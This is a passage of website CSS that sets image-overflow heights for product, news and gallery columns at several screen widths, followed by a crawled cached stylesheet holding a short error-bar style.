    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 180px
    }
}

@media screen and (min-width: 768px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 147px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 135px
    }
}

@media screen and (min-width: 1024px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 208px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 271px
    }

    .col122 .product .image .img-overflow {
        height: 450px
    }

    .product .image .img-overflow {
    }

    .col92 .product .image .img-overflow {
        height: 301px
    }

    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow {
        height: 180px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col93 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 140px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 190px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 200px
    }

    .news-col94 .img-overflow {
        height: 100px
    }

    .news-col84 .img-overflow,
    .news-col83 .img-overflow {
        height: 124px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 290px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 185px
    }

    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow {
        height: 130px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 94px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 210px
    }

    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow {
        height: 115px
    }

    #gallery-pic .col42 .product .image .img-overflow {
        height: 78px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 70px
    }
}

@media screen and (min-width: 1200px) {
    .col126 .product .image .img-overflow {
        height: 160px
    }

    .col124 .product .image .img-overflow {
        height: 256px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 321px
    }

    .col122 .product .image .img-overflow {
        height: 545px
    }

    .col92 .product .image .img-overflow {
        height: 405px
    }

    .product .image .img-overflow {
    }

    .col93 .product .image .img-overflow {
        height: 256px
    }

    .col84 .product .image .img-overflow,
    .col63 .product .image .img-overflow {
        height: 160px
    }

    .col83 .product .image .img-overflow {
        height: 211px
    }

    .col62 .product .image .img-overflow {
        height: 256px
    }

    .lr {
        float: right;
        font-weight: bold;
        /* padding-right: 10px; */
        color: #ccc;
        height: 17px;
        /* overflow: hidden; */
        line-height: 16px;
    }

    .alls {
        color: #012060;
        /* float: right; */
        font-family: Arial, Helvetica, sans-serif;
        font-size: 13px;
        padding: 0px 5px;
        text-decoration: none;
        text-transform: none !important;
        line-height: 50px;
    }

    .news-col126 .img-overflow,
    .news-col63 .img-overflow {
        height: 110px
    }

    .news-col124 .img-overflow,
    .news-col93 .img-overflow {
        height: 175px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 200px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 270px
    }

    .news-col94 .img-overflow {
        height: 126px
    }

    .news-col84 .img-overflow {
        height: 110px
    }

    .news-col83 .img-overflow {
        height: 150px
    }

    .news-col62 .img-overflow {
        height: 175px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 360px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 230px
    }

    #gallery-pic .col124 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow {
        height: 100px
    }

    #gallery-pic .col93 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 118px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 260px
    }

    #gallery-pic .col83 .product .image .img-overflow {
        height: 140px
    }

    #gallery-pic .col62 .product .image .img-overflow {
        height: 163px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 100px
    }
}

--- FILE ---
content_type: text/css
request_url: https://thietbikhinenht.com/profiles/demot123web4svn/cache/custom.css
body_size: 10
content:
s:313:"div.errorbar {background: #FC0 url(http://web-server/webdata/profiles/web-server/uploads/attach/1402481769_warning2.png) no-repeat 2px 3px;line-height: 28px;font-size: 14px;color: #333; padding-left: 25px;}

div.errorbar img {display: none;}

div.errorbar span {color: #f00; font-weight: bold;font-size: 16px;}

}
";
